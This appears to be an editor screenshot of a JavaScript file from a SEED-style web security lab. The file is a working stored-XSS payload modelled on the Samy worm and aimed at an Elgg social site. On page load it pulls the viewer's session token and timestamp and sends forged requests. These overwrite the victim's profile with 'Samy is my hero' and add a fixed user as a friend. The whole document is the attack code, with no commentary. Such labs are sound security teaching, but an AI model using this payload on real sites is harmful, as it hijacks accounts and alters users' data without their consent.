 Open
*editprofileaddfriend.js
~/Documents/reallab2/Labsetup
Save
self_propogating.js
editprofile.js
*editprofileaddfriend.js
1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
8               "&accesslevel[description]=2";
9
10   // Construct the content of your url.
11   var sendurlGET = "http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
12   var sendurlPOST = "http://www.seed-server.com/action/profile/edit";
13   var content = token + ts + name + desc + guid;
14   if (elgg.session.user.guid != 59){
15     //Create and send Ajax request to modify profile
16     var Ajax=null;
17     Ajax = new XMLHttpRequest();
18     Ajax.open("POST",sendurlPOST,true);
19     Ajax.setRequestHeader("Content-Type",
20                           "application/x-www-form-urlencoded");
21     Ajax.send(content);
22
23     Ajax = new XMLHttpRequest();
24     Ajax.open("GET",sendurlGET,true);
25     Ajax.setRequestHeader("Content-Type",
26                           "application/x-www-form-urlencoded");
27     Ajax.send(content);
28   }
29 }
30 </script>
JavaScript
Tab Width: 8
Ln 30, Col 10
INS